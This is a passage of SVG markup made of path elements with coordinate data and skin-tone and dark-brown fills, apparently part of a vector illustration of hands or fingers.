,0,0,1,.042.106l.016.057c.187.048.424.63.36.715" style="fill:#d9b08c"/><path d="M31.778,51.585c.086.028.126-.165.194-.355l.031.028a2.241,2.241,0,0,0-.191.657.241.241,0,0,0,.31.19c.14-.092.185-.39.218-.615l.049.025c-.037.134-.1.355-.154.515-.081.245.2.467.35.346a.866.866,0,0,0,.181-.7l.052.019c-.039.186-.045.457-.067.635-.034.271.178.353.35.35s.18-.545.155-.856l.081.022c.014,0,.025,0,.04,0s.029.006.044.008v.01a.309.309,0,0,1,0,.076.085.085,0,0,1-.009.033l0,.011-.006.012c-.019.042-.051.071-.066.113a.545.545,0,0,0-.033.145c-.005.04-.006.083-.007.126a.113.113,0,0,1,0,.032.825.825,0,0,0,.191.488l0,0a.281.281,0,0,0,.12.058.48.48,0,0,0,.076.011.561.561,0,0,0,.082,0c.018,0,.038-.009.056-.011a.76.76,0,0,0,.081-.037.45.45,0,0,0,.038-.03,1.118,1.118,0,0,0,.161-.206.711.711,0,0,0,.138-.316,1.686,1.686,0,0,0-.034-.39l-.009-.055a.264.264,0,0,1,0-.061.435.435,0,0,1,.011-.095.1.1,0,0,1,.01-.03c0-.007.005-.014.008-.023a1.362,1.362,0,0,0,.1-.274c.011-.045.022-.093.034-.141a1.708,1.708,0,0,0,.025-.2c0-.036,0-.073.006-.112a1.963,1.963,0,0,0-.086-.453c-.016-.059-.036-.121-.055-.182-.006-.021-.013-.041-.018-.059-.009-.034-.021-.065-.032-.095s-.026-.075-.037-.11-.02-.065-.032-.095c-.059-.167-.113-.314-.145-.416a3.438,3.438,0,0,1-.164-.8c0-.057,0-.133,0-.219,0-.2.022-.472.041-.718.01-.105.021-.207.033-.3s.022-.193.035-.256a1.719,1.719,0,0,0,.03-.516.873.873,0,0,0-.126-.39.122.122,0,0,1-.018-.026.2.2,0,0,0-.031-.035.063.063,0,0,0-.022-.026c-.017-.022-.041-.044-.062-.067a.772.772,0,0,0-.588-.206,1.239,1.239,0,0,0-.165.024.769.769,0,0,0-.269.12.865.865,0,0,0-.16.138,1.129,1.129,0,0,0-.153.229,1.473,1.473,0,0,0-.125.336c-.034.138-.075.4-.117.662-.016.091-.031.186-.043.271-.028.157-.052.293-.072.378-.009.037-.017.082-.028.13-.071.332-.178.938-.189,1.065-.009.062-.03.165-.055.273-.006.029-.016.059-.023.086s-.015.066-.022.095-.014.052-.018.075-.007.029-.012.045c-.008.04-.017.081-.025.125-.016.088-.024.157-.04.324a.48.48,0,0,0,0,.086,2.03,2.03,0,0,0,.05.254c.007.021.013.039.02.057a.931.931,0,0,0,.115.792" style="fill:#d9b08c"/><path d="M40.577,35.392c-.013.063-.148.021-.289,0a.137.137,0,0,1,.007.029,1.592,1.592,0,0,1,.475.11.172.172,0,0,1,.01.259c-.106.055-.307-.02-.458-.079l0,.039c.1.024.256.063.373.085.181.035.22.289.094.338a.617.617,0,0,1-.5-.133l-.007.038c.129.041.3.132.418.181a.216.216,0,0,1,.1.34c-.059.1-.4-.079-.587-.2,0,.018-.009.038-.014.057l-.013.025c-.005.01-.006.021-.011.031l0,0,0,0a.362.362,0,0,0,.049.024.077.077,0,0,0,.024.006l.007,0h.009c.034,0,.063-.006.094,0a.389.389,0,0,1,.1.031c.026.011.053.025.081.039a.076.076,0,0,0,.019.012.594.594,0,0,1,.238.289v0a.206.206,0,0,1-.006.095.317.317,0,0,1-.02.051.514.514,0,0,1-.029.051c-.008.01-.019.02-.027.03a.449.449,0,0,1-.051.038c-.01,0-.02.01-.032.014a.869.869,0,0,1-.184.028A.51.51,0,0,1,40.2,37.2a1.14,1.14,0,0,1-.23-.157l-.032-.024a.225.225,0,0,0-.036-.024.4.4,0,0,0-.063-.027.093.093,0,0,0-.022,0l-.017,0a.929.929,0,0,1-.2-.036c-.032-.008-.065-.019-.1-.028a1.173,1.173,0,0,1-.132-.053l-.071-.036a1.356,1.356,0,0,1-.252-.212c-.031-.029-.063-.063-.094-.1-.01-.011-.021-.022-.029-.032a.591.591,0,0,1-.049-.053l-.055-.061c-.017-.02-.034-.036-.049-.053-.083-.1-.156-.18-.208-.236a2.41,2.41,0,0,0-.442-.383c-.035-.021-.082-.047-.136-.076-.129-.069-.3-.151-.461-.225-.07-.031-.136-.06-.2-.084a1.711,1.711,0,0,0-.172-.067,1.241,1.241,0,0,1-.331-.162.627.627,0,0,1-.2-.216.121.121,0,0,0-.009-.02A.105.105,0,0,1,36.6,34.8a.058.058,0,0,1-.008-.022c-.008-.018-.013-.042-.02-.062a.559.559,0,0,1,.077-.438.883.883,0,0,1,.073-.094.579.579,0,0,1,.169-.126.666.666,0,0,1,.141-.051.747.747,0,0,1,.2-.015,1.064,1.064,0,0,1,.252.04c.1.027.273.092.452.158l.184.068c.108.038.2.071.26.087l.091.028c.231.073.646.218.728.255.042.016.114.04.188.061a.633.633,0,0,0,.062.016c.023.008.047.014.067.02l.053.015a.3.3,0,0,1,.032.008l.087.028c.06.02.106.04.215.088.017.008.035.018.055.03a.585.585,0,0,1,.08.065.631.631,0,0,1,.06.055.411.411,0,0,1,.029.031c.134-.027.467.274.452.349" style="fill:#d9b08c"/><path d="M37.594,42.345c.064-.009.03-.145.015-.288l.029.009a1.607,1.607,0,0,0,.08.481.173.173,0,0,0,.258.026c.061-.1,0-.308-.051-.463h.039c.018.1.046.259.061.379.024.182.275.237.332.114a.609.609,0,0,0-.1-.508l.04,0c.033.132.113.308.153.429a.216.216,0,0,0,.333.117c.1-.052-.053-.406-.164-.6l.058-.011c.01,0,.016-.008.026-.012s.021,0,.03-.008l0,0,0,0a.277.277,0,0,1,.021.049.059.059,0,0,1,.005.025v.017c0,.032-.01.061-.007.093a.412.412,0,0,0,.023.1c.009.027.023.055.035.083a.093.093,0,0,1,.01.02.591.591,0,0,0,.275.256h0a.2.2,0,0,0,.1,0,.448.448,0,0,0,.052-.016.378.378,0,0,0,.053-.027l.032-.024a.351.351,0,0,0,.04-.048.318.318,0,0,0,.016-.032.8.8,0,0,0,.04-.182.5.5,0,0,0-.011-.246,1.085,1.085,0,0,0-.142-.239l-.021-.034a.22.22,0,0,1-.023-.037.393.393,0,0,1-.021-.064.049.049,0,0,1,0-.023l0-.017a.937.937,0,0,0-.024-.207c-.006-.032-.013-.067-.021-.1a1.179,1.179,0,0,0-.044-.135c-.011-.024-.02-.048-.031-.074a1.427,1.427,0,0,0-.2-.264c-.028-.034-.06-.067-.092-.1l-.03-.031a.62.62,0,0,0-.05-.052l-.057-.059-.05-.052c-.09-.089-.17-.166-.222-.222a2.434,2.434,0,0,1-.355-.465c-.018-.037-.041-.086-.066-.142-.061-.132-.132-.31-.2-.474-.027-.071-.052-.139-.071-.2s-.046-.132-.057-.176a1.284,1.284,0,0,0-.14-.341.614.614,0,0,0-.2-.211l-.02-.012a.208.208,0,0,0-.03-.013.045.045,0,0,0-.021-.01c-.018-.009-.041-.015-.061-.023a.55.55,0,0,0-.442.049.862.862,0,0,0-.1.067.546.546,0,0,0-.135.16.64.64,0,0,0-.061.138.809.809,0,0,0-.027.2,1,1,0,0,0,.025.255c.019.1.074.278.128.461.019.063.038.13.056.188.031.11.058.2.071.265.006.027.015.057.022.091.058.237.177.659.209.744.013.043.032.116.049.192,0,.021.008.044.012.063s.01.047.015.068a.347.347,0,0,0,.012.053.261.261,0,0,0,.006.032c.007.029.014.058.022.089.018.061.034.109.075.22a.344.344,0,0,0,.026.056.733.733,0,0,0,.059.086c.016.022.036.043.052.062a.294.294,0,0,0,.03.031c-.036.132.243.484.319.473" style="fill:#d9b08c"/><path d="M45.253,40.444c-.018.089-.206.029-.405-.005l.01.041a2.238,2.238,0,0,1,.666.155.24.24,0,0,1,.013.363c-.148.077-.43-.029-.643-.111,0,.018,0,.036,0,.055.135.033.358.087.524.119.254.048.307.405.131.474a.865.865,0,0,1-.7-.187c0,.018-.006.036-.01.055.182.056.421.184.587.252a.3.3,0,0,1,.134.475c-.082.139-.563-.109-.822-.282-.007.026-.015.055-.021.08s-.012.022-.018.036-.009.029-.014.042l.005.005,0,0a.53.53,0,0,0,.067.034.091.091,0,0,0,.035.007l.01,0a.018.018,0,0,1,.013,0c.046,0,.087-.009.131,0a.6.6,0,0,1,.143.042,1.075,1.075,0,0,1,.113.056.085.085,0,0,0,.028.016.824.824,0,0,1,.331.406v.005a.283.283,0,0,1-.007.132.675.675,0,0,1-.029.072.513.513,0,0,1-.041.072.52.52,0,0,0-.037.043.64.64,0,0,1-.071.052.317.317,0,0,1-.046.019,1.188,1.188,0,0,1-.258.039.705.705,0,0,1-.344-.036,1.647,1.647,0,0,1-.322-.219l-.045-.035a.444.444,0,0,0-.05-.034.528.528,0,0,0-.088-.036.075.075,0,0,0-.032-.006c-.005,0-.015,0-.022-.005a1.291,1.291,0,0,1-.288-.049l-.139-.04a1.658,1.658,0,0,1-.185-.074l-.1-.05a2,2,0,0,1-.353-.3c-.043-.042-.088-.09-.132-.137-.015-.016-.03-.031-.041-.045a.661.661,0,0,1-.068-.074l-.078-.086c-.023-.027-.046-.05-.068-.075-.116-.133-.218-.251-.291-.33a3.4,3.4,0,0,0-.621-.537c-.049-.029-.114-.066-.19-.106-.181-.1-.423-.212-.647-.316-.1-.043-.191-.084-.276-.117s-.179-.075-.24-.095a1.76,1.76,0,0,1-.465-.227.871.871,0,0,1-.278-.3.074.074,0,0,0-.014-.028.329.329,0,0,1-.016-.044.076.076,0,0,1-.011-.032.737.737,0,0,1-.027-.087.765.765,0,0,1,.108-.614c.03-.044.064-.089.1-.132a.8.8,0,0,1,.238-.175.882.882,0,0,1,.2-.073,1.147,1.147,0,0,1,.275-.021,1.4,1.4,0,0,1,.354.057c.136.037.384.128.633.221.089.031.179.065.258.095.152.053.282.1.366.123.037.01.08.025.127.04.324.1.905.3,1.021.356.058.023.159.055.264.086.029.009.06.016.086.022s.066.019.1.027.052.014.074.022l.044.011.122.04c.085.029.149.056.3.124a.634.634,0,0,1,.076.04.949.949,0,0,1,.113.092.893.893,0,0,1,.084.077l.04.044c.188-.038.655.384.634.489" style="fill:#2e180b"/><path d="M42.086,47.234c.089-.012.042-.2.021-.4l.04.012a2.232,2.232,0,0,0,.112.675.24.24,0,0,0,.361.035c.087-.142,0-.43-.07-.648h.055c.025.137.064.363.086.531.033.256.384.333.464.16a.862.862,0,0,0-.142-.712l.055-.007c.046.185.158.432.215.6a.3.3,0,0,0,.467.164c.143-.072-.074-.568-.231-.838l.082-.015c.014-.005.023-.011.037-.016s.029-.007.043-.012l0,.006,0,0a.38.38,0,0,1,.029.069.089.089,0,0,1,.006.035l0,.011a.019.019,0,0,0,0,.013c0,.046-.015.086-.01.131a.591.591,0,0,0,.032.144c.013.038.031.077.049.117a.084.084,0,0,1,.015.028.82.82,0,0,0,.384.357H44.2a.3.3,0,0,0,.133,0,.623.623,0,0,0,.073-.024.638.638,0,0,0,.074-.037c.014-.009.03-.024.045-.034a.677.677,0,0,0,.057-.067.31.31,0,0,0,.021-.045,1.094,1.094,0,0,0,.056-.255.707.707,0,0,0-.013-.345,1.648,1.648,0,0,0-.2-.336l-.031-.047a.323.323,0,0,1-.031-.052.509.509,0,0,1-.031-.09.091.091,0,0,1,0-.032c0-.006,0-.015,0-.023a1.334,1.334,0,0,0-.031-.29c-.009-.045-.021-.094-.031-.142a1.732,1.732,0,0,0-.062-.189c-.015-.033-.028-.067-.044-.1A1.948,1.948,0,0,0,43.9,45.2c-.04-.046-.084-.093-.128-.14l-.042-.044a.969.969,0,0,0-.07-.072c-.028-.029-.055-.058-.081-.083s-.047-.05-.07-.073c-.126-.124-.238-.234-.312-.312a3.365,3.365,0,0,1-.5-.653c-.026-.051-.058-.119-.094-.2-.086-.186-.185-.436-.274-.665-.037-.1-.072-.2-.1-.283s-.063-.184-.079-.246a1.761,1.761,0,0,0-.2-.478.866.866,0,0,0-.283-.3.1.1,0,0,1-.027-.016.205.205,0,0,0-.043-.018.081.081,0,0,0-.031-.015.779.779,0,0,0-.086-.031.765.765,0,0,0-.618.068,1.464,1.464,0,0,0-.139.093.8.8,0,0,0-.19.226.931.931,0,0,0-.085.193,1.114,1.114,0,0,0-.038.273,1.54,1.54,0,0,0,.034.357c.029.139.1.391.182.646.025.09.053.182.077.263.044.155.082.288.1.373.007.038.019.081.03.129.081.33.247.923.293,1.041.018.06.044.162.068.269a.784.784,0,0,1,.016.088c.01.032.016.067.023.1a.653.653,0,0,0,.016.075.358.358,0,0,0,.009.045c.009.04.019.081.031.124a3.24,3.24,0,0,0,.105.309.532.532,0,0,0,.036.079.883.883,0,0,0,.083.119c.022.032.049.06.072.088s.028.03.042.043c-.05.186.341.678.448.663" style="fill:#2e180b"/><path d="M42.88,29.206c.015.062-.124.082-.262.122l.019.023a1.61,1.61,0,0,1,.476-.107.173.173,0,0,1,.121.23c-.072.1-.286.114-.448.127l.016.036c.1-.021.257-.055.374-.086.178-.046.323.166.231.264a.62.62,0,0,1-.51.1l.011.037c.134-.018.327-.01.455-.018.2-.013.244.142.233.264s-.395.1-.616.073l.012.058a.262.262,0,0,1,0,.028c0,.01,0,.022,0,.032H43a.248.248,0,0,0,.054,0,.06.06,0,0,0,.024,0h.008l.009,0c.031-.012.052-.033.083-.043a.385.385,0,0,1,.1-.016.7.7,0,0,1,.091,0,.155.155,0,0,0,.022,0,.586.586,0,0,1,.339.159l0,0a.22.22,0,0,1,.035.088.511.511,0,0,1,.005.055.567.567,0,0,1-.005.058c0,.013-.008.027-.011.039a.421.421,0,0,1-.029.056.276.276,0,0,1-.023.027.842.842,0,0,1-.154.105.511.511,0,0,1-.232.083,1.15,1.15,0,0,1-.275-.041l-.04-.009a.223.223,0,0,0-.042-.006.35.35,0,0,0-.068,0,.051.051,0,0,0-.022.006s-.011,0-.017,0a.9.9,0,0,1-.2.057l-.1.018a1.082,1.082,0,0,1-.142.009H42.34a1.46,1.46,0,0,1-.32-.082c-.04-.013-.083-.03-.127-.047l-.04-.016a.52.52,0,0,1-.067-.026l-.076-.032-.067-.026c-.116-.05-.218-.095-.289-.123a2.475,2.475,0,0,0-.565-.153c-.041,0-.095-.007-.157-.009-.144-.007-.336,0-.512,0-.076,0-.148.005-.214.01s-.138.008-.184.014a1.268,1.268,0,0,1-.369,0,.624.624,0,0,1-.271-.108.062.062,0,0,0-.019-.014.249.249,0,0,1-.023-.023.066.066,0,0,1-.017-.016c-.015-.014-.03-.033-.045-.049a.546.546,0,0,1-.12-.427c.006-.038.014-.077.024-.116a.552.552,0,0,1,.1-.187.629.629,0,0,1,.1-.108.851.851,0,0,1,.17-.1,1.146,1.146,0,0,1,.245-.073c.1-.018.287-.036.476-.053.066-.007.134-.014.2-.019.113-.013.211-.023.272-.034l.093-.014c.24-.036.676-.085.768-.086.044,0,.118-.015.2-.027l.062-.013c.024,0,.048-.008.07-.011s.037-.008.053-.01l.032-.006c.03,0,.059-.009.09-.012.065-.008.114-.01.234-.014a.323.323,0,0,1,.061,0,1.34,1.34,0,0,1,.178.048l.04.015a.665.665,0,0,1,.559.119" style="fill:#2e180b"/><path d="M43.206,36.537c.053-.035-.037-.144-.112-.266l.029,0a1.638,1.638,0,0,0,.282.4.172.172,0,0,0,.243-.089c.012-.119-.135-.277-.246-.395l.036-.016c.058.08.154.213.219.314.1.155.35.1.349-.041,0-.162-.167-.313-.312-.413L43.727,36c.087.105.234.229.324.32a.216.216,0,0,0,.351-.039c.069-.091-.223-.343-.408-.467l.048-.036a.181.181,0,0,0,.018-.021.164.164,0,0,0,.024-.021l0,0,0,0a.3.3,0,0,1,.041.035.07.07,0,0,1,.014.021l.006.006,0,.008c.015.029.018.06.034.088a.447.447,0,0,0,.066.082c.02.021.044.04.067.06a.051.051,0,0,1,.018.014.591.591,0,0,0,.358.111h0a.213.213,0,0,0,.086-.041c.013-.013.028-.024.04-.038a.519.519,0,0,0,.036-.046c.007-.011.012-.025.018-.037a.343.343,0,0,0,.016-.061.2.2,0,0,0,0-.035.8.8,0,0,0-.043-.18.506.506,0,0,0-.116-.218,1.1,1.1,0,0,0-.232-.154l-.035-.021c-.012-.008-.025-.016-.035-.024a.361.361,0,0,1-.048-.048.071.071,0,0,1-.012-.02s-.006-.009-.009-.013a.937.937,0,0,0-.111-.177c-.019-.026-.042-.054-.063-.081a.864.864,0,0,0-.1-.1l-.059-.054a1.407,1.407,0,0,0-.292-.153c-.04-.017-.082-.034-.126-.05l-.04-.016c-.024-.01-.046-.017-.067-.025l-.078-.028c-.024-.008-.045-.018-.068-.025-.119-.041-.224-.076-.3-.1a2.4,2.4,0,0,1-.522-.266c-.032-.024-.074-.058-.121-.1-.113-.092-.254-.222-.383-.342-.053-.052-.105-.1-.151-.151s-.1-.1-.127-.133a1.262,1.262,0,0,0-.274-.247.65.65,0,0,0-.274-.1.087.087,0,0,1-.023,0,.174.174,0,0,0-.032,0,.047.047,0,0,0-.024,0,.474.474,0,0,0-.065,0,.557.557,0,0,0-.378.236.924.924,0,0,0-.059.1.555.555,0,0,0-.053.2.74.74,0,0,0,.005.15.837.837,0,0,0,.06.187,1.04,1.04,0,0,0,.133.219c.061.08.188.219.317.359.043.05.09.1.131.145.076.086.141.159.179.209.017.021.039.045.06.073.154.188.444.516.511.579.03.033.078.091.127.152.014.016.026.036.037.051s.03.038.044.055.023.031.034.043.013.017.019.026l.059.07a2.309,2.309,0,0,0,.163.166.338.338,0,0,0,.048.04.552.552,0,0,0,.09.05c.024.014.051.024.073.035l.04.015c.026.134.43.33.494.287" style="fill:#2e180b"/><path d="M49.319,31.189c.023.088-.173.116-.366.172l.026.032a2.222,2.222,0,0,1,.668-.149.24.24,0,0,1,.169.321c-.1.134-.4.16-.627.179.007.016.015.033.021.05.137-.028.361-.077.525-.12.249-.066.452.231.323.37a.862.862,0,0,1-.713.137c0,.017.009.035.014.053.188-.027.459-.016.637-.027.274-.017.343.2.329.371s-.556.145-.865.1c.006.027.012.056.017.082s0,.025,0,.04,0,.03.005.044l.008,0h0a.4.4,0,0,0,.076,0,.094.094,0,0,0,.034-.008h.011l.012-.005c.043-.016.074-.046.117-.059a.542.542,0,0,1,.146-.024,1.08,1.08,0,0,1,.127,0,.082.082,0,0,0,.031,0,.823.823,0,0,1,.476.222l0,0a.3.3,0,0,1,.052.123.664.664,0,0,1,.005.077.754.754,0,0,1-.006.082c0,.017-.011.037-.015.054a.477.477,0,0,1-.042.078.187.187,0,0,1-.033.037,1.062,1.062,0,0,1-.215.148.714.714,0,0,1-.324.117,1.569,1.569,0,0,1-.387-.059l-.055-.011a.486.486,0,0,0-.06-.009.542.542,0,0,0-.1.006.062.062,0,0,0-.031.008.078.078,0,0,0-.023.006,1.336,1.336,0,0,1-.281.08l-.142.025a1.6,1.6,0,0,1-.2.012h-.111a1.956,1.956,0,0,1-.448-.114c-.057-.02-.117-.043-.178-.066l-.056-.023c-.034-.011-.064-.024-.094-.037s-.074-.03-.107-.045-.063-.023-.093-.037c-.163-.07-.306-.132-.406-.171a3.4,3.4,0,0,0-.792-.215c-.057,0-.132-.009-.218-.013-.2-.009-.473-.006-.72,0-.105,0-.208.008-.3.014s-.2.011-.258.019a1.723,1.723,0,0,1-.517,0,.9.9,0,0,1-.382-.151.116.116,0,0,0-.025-.02.245.245,0,0,1-.033-.032.072.072,0,0,1-.023-.023.83.83,0,0,1-.063-.068.767.767,0,0,1-.169-.6,1.391,1.391,0,0,1,.034-.163.778.778,0,0,1,.137-.261A.922.922,0,0,1,44,31.593a1.066,1.066,0,0,1,.239-.139,1.44,1.44,0,0,1,.343-.1c.139-.025.4-.051.667-.076.092-.009.188-.019.274-.026.159-.018.3-.033.382-.048.038-.007.082-.012.13-.019.337-.05.949-.119,1.075-.121.063-.005.168-.02.276-.038.031,0,.061-.013.087-.018s.068-.011.1-.016l.075-.013c.015,0,.03,0,.045-.009.041-.006.082-.012.127-.017.089-.011.158-.014.326-.02a.686.686,0,0,1,.087,0,.866.866,0,0,1,.141.033,1.072,1.072,0,0,1,.109.034l.055.022a.925.925,0,0,1,.783.165" style="fill:#d9b08c"/><path d="M49.484,38.842c.076-.049-.05-.2-.156-.372.014,0,.027,0,.041-.006a2.291,2.291,0,0,0,.4.559.242.242,0,0,0,.341-.125c.016-.167-.189-.388-.345-.554l.05-.022c.082.112.216.3.308.44.14.217.49.133.488-.057,0-.227-.234-.44-.437-.58l.046-.03c.122.147.33.32.455.449a.3.3,0,0,0,.491-.055c.1-.128-.313-.48-.571-.656l.067-.049a.373.373,0,0,1,.026-.03c.011-.011.023-.019.034-.03l.006,0,0,0a.363.363,0,0,1,.057.05.086.086,0,0,1,.02.028l.008.009.005.011c.021.041.025.085.047.123a.6.6,0,0,0,.092.116.98.98,0,0,0,.095.084.118.118,0,0,1,.025.019.828.828,0,0,0,.5.155h.005a.3.3,0,0,0,.12-.057.7.7,0,0,0,.056-.053.634.634,0,0,0,.051-.065c.009-.015.017-.035.025-.05a.483.483,0,0,0,.022-.087.2.2,0,0,0,0-.049,1.16,1.16,0,0,0-.061-.254.706.706,0,0,0-.162-.3,1.549,1.549,0,0,0-.325-.217l-.049-.029a.241.241,0,0,1-.05-.033.6.6,0,0,1-.067-.068.072.072,0,0,1-.017-.027c-.006,0-.009-.013-.013-.02a1.434,1.434,0,0,0-.154-.247c-.028-.037-.059-.075-.09-.115a1.412,1.412,0,0,0-.138-.142l-.084-.074a1.918,1.918,0,0,0-.407-.216c-.056-.024-.116-.047-.177-.071l-.057-.021a.854.854,0,0,0-.1-.035l-.109-.039c-.034-.012-.063-.025-.094-.035-.168-.058-.315-.108-.416-.146a3.449,3.449,0,0,1-.731-.373c-.045-.035-.1-.082-.17-.137-.158-.13-.355-.312-.536-.48-.076-.074-.148-.146-.212-.212a2.517,2.517,0,0,1-.178-.186,1.766,1.766,0,0,0-.385-.347.9.9,0,0,0-.384-.144.112.112,0,0,1-.032,0,.179.179,0,0,0-.046,0,.078.078,0,0,0-.034,0,.715.715,0,0,0-.09.008.77.77,0,0,0-.529.331,1.63,1.63,0,0,0-.084.143.812.812,0,0,0-.074.286.965.965,0,0,0,.008.21,1.089,1.089,0,0,0,.084.264,1.52,1.52,0,0,0,.185.307c.086.111.263.307.444.5.062.069.127.14.185.2.106.121.2.224.251.292.024.031.053.065.084.1.216.263.623.724.715.812.043.046.11.127.18.212.019.025.036.051.052.073s.042.053.061.077.032.043.047.06.019.023.028.037c.026.032.052.064.082.1.059.068.108.118.228.234a.682.682,0,0,0,.067.055.908.908,0,0,0,.127.071c.033.02.07.033.1.049l.056.02c.036.188.6.463.691.4" style="fill:#d9b08c"/><path d="M42.375,22.409c.042.049-.075.128-.182.224l.027.012a1.616,1.616,0,0,1,.383-.3c.114-.029.222.084.208.154-.023.117-.208.227-.348.309l.03.026c.079-.061.208-.162.3-.24.139-.12.362.009.322.138-.048.155-.249.254-.417.308l.026.03c.113-.076.29-.152.4-.214a.215.215,0,0,1,.325.137c.041.106-.311.265-.523.332l.035.047c.005.009.008.017.012.026s.012.018.017.027H43a.458.458,0,0,0,.049-.023.051.051,0,0,0,.019-.016l.007,0,.006-.007c.023-.024.034-.052.057-.074a.378.378,0,0,1,.087-.06.673.673,0,0,1,.081-.039.083.083,0,0,0,.022-.008.592.592,0,0,1,.374,0l0,0a.21.21,0,0,1,.07.063.3.3,0,0,1,.028.048.366.366,0,0,1,.021.055c0,.012.005.028.008.04a.329.329,0,0,1,0,.063.2.2,0,0,1-.009.033.862.862,0,0,1-.093.162.508.508,0,0,1-.173.175,1.14,1.14,0,0,1-.266.083l-.039.009a.4.4,0,0,0-.041.013.366.366,0,0,0-.06.034.046.046,0,0,0-.017.014c-.005,0-.009.007-.013.011a.947.947,0,0,1-.156.138c-.026.02-.055.04-.083.06a1.334,1.334,0,0,1-.124.07c-.024.01-.047.022-.073.034a1.459,1.459,0,0,1-.322.065l-.135.013-.043,0a.609.609,0,0,1-.072,0l-.082,0-.072.005c-.127,0-.238.01-.314.016a2.349,2.349,0,0,0-.575.107c-.039.014-.088.034-.144.059-.135.057-.307.141-.464.22-.067.035-.132.069-.189.1a1.824,1.824,0,0,0-.159.092,1.273,1.273,0,0,1-.333.158.653.653,0,0,1-.292.021l-.022,0a.115.115,0,0,1-.031-.011.042.042,0,0,1-.023-.007.514.514,0,0,1-.061-.024.546.546,0,0,1-.294-.334,1.114,1.114,0,0,1-.029-.114.555.555,0,0,1,.008-.211.624.624,0,0,1,.048-.142.762.762,0,0,1,.11-.163,1.083,1.083,0,0,1,.189-.172c.082-.06.243-.157.406-.255l.167-.1c.1-.06.18-.112.232-.149l.077-.053c.2-.136.573-.369.654-.411.038-.022.1-.064.166-.109l.05-.038c.02-.013.039-.028.057-.041l.044-.032.027-.019.076-.05a2.008,2.008,0,0,1,.2-.113.336.336,0,0,1,.057-.025.621.621,0,0,1,.1-.023.6.6,0,0,1,.08-.012l.043,0a.662.662,0,0,1,.554-.136" style="fill:#d9b08c"/><path d="M45.868,28.893c.033-.056-.095-.114-.216-.191l.025-.017a1.643,1.643,0,0,0,.426.238c.117.009.2-.12.181-.187-.041-.111-.242-.19-.393-.249a.248.248,0,0,0,.025-.03c.088.048.232.125.334.189.157.1.356-.067.3-.188a.613.613,0,0,0-.46-.238l.02-.033c.124.057.311.1.432.147a.216.216,0,0,0,.3-.188c.023-.111-.35-.212-.57-.243l.028-.053a.276.276,0,0,1,.008-.027c0-.01.009-.02.012-.029h.008a.363.363,0,0,1,.051.014.058.058,0,0,1,.022.013l.008,0,.007,0c.026.02.042.047.068.064a.4.4,0,0,0,.095.046c.027.011.057.017.087.026a.063.063,0,0,1,.023,0,.576.576,0,0,0,.369-.055l0,0a.211.211,0,0,0,.06-.074.352.352,0,0,0,.019-.051c.006-.02.008-.038.012-.057s0-.029,0-.041a.525.525,0,0,0-.012-.062.23.23,0,0,0-.015-.032A.814.814,0,0,0,47,27.45a.493.493,0,0,0-.2-.146,1.233,1.233,0,0,0-.276-.039l-.04,0a.279.279,0,0,1-.043-.006.335.335,0,0,1-.064-.023.043.043,0,0,1-.019-.011.06.06,0,0,1-.015-.009.856.856,0,0,0-.176-.111c-.029-.016-.061-.031-.093-.046a.976.976,0,0,0-.132-.049l-.077-.022a1.387,1.387,0,0,0-.329-.012c-.043,0-.089.005-.135.009l-.043,0a.537.537,0,0,0-.072.006L45.208,27c-.026,0-.048,0-.072.006-.125.015-.235.029-.312.035a2.407,2.407,0,0,1-.585-.013c-.04-.008-.093-.02-.152-.036-.142-.034-.325-.09-.493-.142-.071-.024-.141-.047-.2-.07s-.131-.047-.173-.066a1.277,1.277,0,0,0-.353-.1.625.625,0,0,0-.292.026.064.064,0,0,1-.021.009.115.115,0,0,0-.029.015.039.039,0,0,0-.021.011.557.557,0,0,0-.057.033.552.552,0,0,0-.237.377.881.881,0,0,0-.009.117.562.562,0,0,0,.041.207.67.67,0,0,0,.07.133.842.842,0,0,0,.135.143,1.082,1.082,0,0,0,.214.14c.09.046.264.116.442.186.061.026.125.051.182.074.1.044.2.082.251.109l.086.04c.219.1.624.273.71.3.043.017.11.048.181.082.02.009.04.021.056.03s.044.021.064.03a.455.455,0,0,0,.049.025l.029.015.083.037a2.2,2.2,0,0,0,.219.079.3.3,0,0,0,.059.016.711.711,0,0,0,.1,0,.547.547,0,0,0,.081,0,.282.282,0,0,0,.043,0,.661.661,0,0,0,.569.046" style="fill:#d9b08c"/><path d="M49.114,21.41c.058.07-.106.18-.255.314l.037.018a2.235,2.235,0,0,1,.537-.425c.16-.039.311.119.292.216-.031.164-.292.318-.488.433l.042.036c.111-.085.292-.225.42-.335.2-.168.508.012.452.193-.067.217-.349.356-.584.432l.036.042c.158-.106.407-.213.564-.3a.3.3,0,0,1,.455.193c.057.149-.437.371-.734.465l.051.067c.007.013.009.023.016.036s.017.025.024.037h.01a.373.373,0,0,0,.069-.031.088.088,0,0,0,.028-.022l.009-.006.009-.009c.032-.034.047-.074.079-.1a.618.618,0,0,1,.122-.086,1.2,1.2,0,0,1,.114-.053.1.1,0,0,0,.03-.012.828.828,0,0,1,.525-.006l0,0a.309.309,0,0,1,.1.089.569.569,0,0,1,.038.067.809.809,0,0,1,.031.076c0,.018.006.039.01.057a.509.509,0,0,1,0,.088.221.221,0,0,1-.013.047,1.073,1.073,0,0,1-.131.226.7.7,0,0,1-.241.247,1.658,1.658,0,0,1-.373.115l-.055.014a.232.232,0,0,0-.058.018.447.447,0,0,0-.083.046.085.085,0,0,0-.025.02.129.129,0,0,0-.018.016,1.263,1.263,0,0,1-.218.193l-.117.085a1.776,1.776,0,0,1-.173.1c-.033.015-.066.031-.1.046a1.923,1.923,0,0,1-.453.092c-.059.007-.124.013-.188.018l-.061,0a.9.9,0,0,1-.1.007l-.115.006c-.036,0-.068.006-.1.007-.177.008-.333.014-.44.023a3.377,3.377,0,0,0-.807.149c-.053.021-.123.049-.2.084-.189.08-.43.2-.651.307-.094.049-.184.1-.264.143s-.17.094-.223.129a1.766,1.766,0,0,1-.468.223.9.9,0,0,1-.408.029.076.076,0,0,0-.031-.007.254.254,0,0,1-.044-.015.091.091,0,0,1-.033-.01c-.027-.008-.056-.023-.085-.034a.768.768,0,0,1-.412-.467,1.322,1.322,0,0,1-.04-.162.786.786,0,0,1,.011-.294.87.87,0,0,1,.066-.2,1.1,1.1,0,0,1,.156-.228,1.416,1.416,0,0,1,.264-.242c.114-.083.34-.22.568-.357l.236-.143c.136-.084.253-.158.324-.209.031-.022.069-.046.11-.074.28-.191.8-.518.915-.575.054-.033.142-.091.233-.153l.07-.055c.028-.018.056-.039.08-.056s.043-.033.062-.046a.251.251,0,0,0,.037-.027l.107-.07c.076-.048.137-.081.286-.159a.492.492,0,0,1,.079-.034,1.017,1.017,0,0,1,.142-.032c.038-.009.077-.012.113-.017l.059,0a.93.93,0,0,1,.777-.191" 